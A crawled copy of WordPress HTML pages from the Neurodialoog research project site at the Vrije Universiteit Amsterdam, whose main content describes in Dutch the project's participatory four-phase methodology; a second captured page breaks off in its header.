

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.neurodialoog.nl/onderzoek/werkwijze/
body_size: 6500
content:
<!DOCTYPE html>
<!-- ################################### -->
<!-- ##### Technical Realisation:  ##### -->
<!-- #####                         ##### -->
<!-- ##### Dot Red webdevelopment  ##### -->
<!-- ##### http://www.dotred.nl    ##### -->
<!-- #####                         ##### -->
<!-- ##### Copyright 2026          ##### -->
<!-- ################################### -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="nl-NL"> <![endif]-->  
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="nl-NL"> <![endif]-->  
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="nl-NL"> <![endif]-->  
<!--[if gt IE 8]><!--> <html class="no-js no-lame-ie" lang="nl-NL"> <!--<![endif]-->
<head>
	<title>Neurodialoog  &raquo; Werkwijze</title>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  
    <meta charset="UTF-8" />
    <meta name="description" content="">
	 
	<link rel="icon" type="image/x-icon" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/favicon.ico"/>
	<link rel="shortcut icon" type="image/x-icon" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/favicon.ico"/>
	<link rel="alternate" type="application/rss+xml" title="Neurodialoog RSS2 Feed" href="http://www.neurodialoog.nl/feed/" />  
    <link rel="pingback" href="http://www.neurodialoog.nl/xmlrpc.php" />
    
   	<!--<link href='http://fonts.googleapis.com/css?family=Maven+Pro' rel='stylesheet' type='text/css'>-->
   	<link href='http://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'>

	<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/modernizr.custom.min.js"></script>

	<!-- if page is content page -->
		<meta property="og:url" content="http://www.neurodialoog.nl"/>
	<meta property="og:title" content="Neurodialoog" />
	<meta property="og:site_name" content="Neurodialoog" />
	<meta property="og:description" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/logo.png" /> 
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> -->
	
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.neurodialoog.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='http://www.neurodialoog.nl/wp-content/plugins/formidable/css/formidableforms.css?ver=771011' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/wp-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.neurodialoog.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.neurodialoog.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.neurodialoog.nl/wp-json/wp/v2/pages/116" /><link rel="canonical" href="http://www.neurodialoog.nl/onderzoek/werkwijze/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.neurodialoog.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.neurodialoog.nl%2Fonderzoek%2Fwerkwijze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.neurodialoog.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.neurodialoog.nl%2Fonderzoek%2Fwerkwijze%2F&#038;format=xml" />
	<!--
		<link rel="stylesheet/less" type="text/css" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.less">
		<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/less.js/1.3.0/less-1.3.0.min.js"></script>
	-->

</head>

<body class="wp-singular page-template page-template-views page-template-werkwijze page-template-viewswerkwijze-php page page-id-116 page-child parent-pageid-7 wp-theme-neurodialoog" id="page-body">

	<header>
		<div class="wrapper">
			<div class="logo">
				<a href="http://www.neurodialoog.nl/"><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/logo.png" alt="neurodialoog" /></a>
			</div>
			<nav class="topnav caps" role="navigation">
				                <div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://www.neurodialoog.nl/home/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/">Onderzoek</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.neurodialoog.nl/wij/">Wij</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.neurodialoog.nl/blog/">Blog</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.neurodialoog.nl/agenda/">Agenda</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.neurodialoog.nl/prikbord/">Prikbord</a></li>
<li><a href="http://www.neurodialoog.nl/contact/">Contact</a></li></ul></div>			</nav>
		</div>
	</header>

	<div id="content" data-body-classes="wp-singular page-template page-template-views page-template-werkwijze page-template-viewswerkwijze-php page page-id-116 page-child parent-pageid-7 wp-theme-neurodialoog"><section id="onderzoek" class="page-section onderzoek">
	<div class="section-wrapper">
		<h1 class="section-title caps">Onderzoek</h1>
		<div class="icons caps">
			<ul>
                <li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/"><span id="algemene" class="sprite"></span><p class="ds-margin">Doelstelling</p></a></h4></li>
				<li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/werkwijze/"><span id="werkwijze" class="sprite"></span>Werkwijze</a></h4></li>
				<li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/"><span id="publicaties" class="sprite"></span>Publicaties</a></h4></li>
			</ul>
		</div>
		<h4 class="links">Werkwijze</h4>
		<div class="columnize-380"><div class="unreset-css"><p style="text-align: justify;">In dit project is het belangrijk alle belanghebbenden in een vroeg stadium van de technologieontwikkeling te betrekken door middel van gesprekken, discussies en dialogen. Om mensen uit de wetenschap en maatschappij bij elkaar te brengen en communicatie over en weer te stimuleren, passen we in dit project de zogenaamde ‘Interactive Learning and Action’ benadering toe. Deze aanpak, ontwikkelt aan het Athena Instituut van de Vrije Universiteit te Amsterdam, heeft als doel om technologische ontwikkelingen in een vroeg stadium bij te sturen richting meer breder gedragen toepassingen.</p>
<p style="text-align: justify;">Het project bestaat uit vier fasen: (1) verkenning door middel van literatuurstudie en interviews, (2) diepgaande studie van behoeften en visies van belanghebbenden uit de wetenschap en maatschappij middels interviews en focusgroepen, (3) kennisintegratie middels dialoogbijeenkomsten en (4) prioriteiten stellen en een actieplan opstellen. Een dergelijk participatief proces vormt een belangrijke garantie voor de maatschappelijke relevantie en toepassing van de resultaten van dit onderzoek.</p>
</div></div>
		<div class="clear"></div>
	</div>
</section>
	</div>
	<footer class="pattern_bg" id="contact">
		<div class="wrapper">
            			<div class="column-220px">
				<h4 class="links">Contact</h4>
				<h4>Neurodialoog</h4>
				<div class="unreset-css"><p>Faculty of Earth and Life Sciences Vrije Universiteit Amsterdam<br />
De Boelelaan 1085<br />
1081 HV Amsterdam</p>
<p>neurodialoog@falw.vu.nl<br />
020 &#8211; 5986271</p>
</div>			</div>
            <div class="column-220px no-margin">
                <h4 class="links">Ontwerp website</h4>
                <a href="http://www.roquefort.nl" target="_blank">Roquefort Ontwerpers</a>
                <br />
                <h4 class="links">TECHNISCHE REALISATIE</h4>
                <a href="http://www.dotred.nl" target="_blank">Dotred webdevelopment</a>
            </div>
            </div>*/ ?>
            <div class="clear"></div>
		</div>
	</footer>

	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script>!window.jQuery && document.write(unescape('%3Cscript src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery-1.7.2.min.js"%3E%3C/script%3E'))</script>
	<!-- <script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/jquery-ui.min.js"></script>
	<script>!window.jQuery.ui && document.write(unescape('%3Cscript src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery-ui-1.9.0.custom.min.js"%3E%3C/script%3E'))</script>	 -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neurodialoog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery.address-1.4.min.js?ver=6.8.3" id="address-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery.livequery.min.js?ver=6.8.3" id="livequery-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/jquery.tweet.min.js?ver=6.8.3" id="twitter-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/fancybox/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var wp_ajax = {"ajaxurl":"http:\/\/www.neurodialoog.nl\/wp-admin\/admin-ajax.php","postNonce":"dcbd5abc3c","hostname":"http:\/\/www.neurodialoog.nl","template_dir":"http:\/\/www.neurodialoog.nl\/wp-content\/themes\/neurodialoog","lang_suffix":"","all_categories":["alle","justitie-veiligheid","onderwijs","zorg"],"twitter_username":"Neurodialoog"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/script.js?ver=6.8.3" id="script-js"></script>
<nav class="floating-nav caps" role="navigation">
	<div class="floating-nav-wrapper">
		<div id="loading"></div>
			        <div class="menu-main-nav-container"><ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://www.neurodialoog.nl/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/">Onderzoek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.neurodialoog.nl/wij/">Wij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.neurodialoog.nl/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.neurodialoog.nl/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.neurodialoog.nl/prikbord/">Prikbord</a></li>
<li><a href="http://www.neurodialoog.nl/contact/">Contact</a></li></ul></div>
    </div>
</nav>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.neurodialoog.nl/
body_size: 13950
content:
<!DOCTYPE html>
<!-- ################################### -->
<!-- ##### Technical Realisation:  ##### -->
<!-- #####                         ##### -->
<!-- ##### Dot Red webdevelopment  ##### -->
<!-- ##### http://www.dotred.nl    ##### -->
<!-- #####                         ##### -->
<!-- ##### Copyright 2026          ##### -->
<!-- ################################### -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="nl-NL"> <![endif]-->  
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="nl-NL"> <![endif]-->  
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="nl-NL"> <![endif]-->  
<!--[if gt IE 8]><!--> <html class="no-js no-lame-ie" lang="nl-NL"> <!--<![endif]-->
<head>
	<title>Neurodialoog </title>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  
    <meta charset="UTF-8" />
    <meta name="description" content="">
	 
	<link rel="icon" type="image/x-icon" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/favicon.ico"/>
	<link rel="shortcut icon" type="image/x-icon" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/favicon.ico"/>
	<link rel="alternate" type="application/rss+xml" title="Neurodialoog RSS2 Feed" href="http://www.neurodialoog.nl/feed/" />  
    <link rel="pingback" href="http://www.neurodialoog.nl/xmlrpc.php" />
    
   	<!--<link href='http://fonts.googleapis.com/css?family=Maven+Pro' rel='stylesheet' type='text/css'>-->
